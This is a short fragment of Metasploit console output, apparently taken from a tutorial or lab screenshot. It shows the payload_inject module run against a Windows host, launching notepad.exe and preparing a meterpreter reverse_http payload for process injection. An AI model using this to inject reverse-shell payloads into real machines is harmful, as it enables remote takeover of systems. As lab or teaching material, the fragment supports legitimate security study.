 msf exploit(windows/local/payload_inject) > run
[*] Running module against WIN-DA4EPLIS49I
[-] PID  does not actually exist.
[*] Launching notepad.exe...
[*] Preparing 'windows/meterpreter/reverse_http' for PID 1164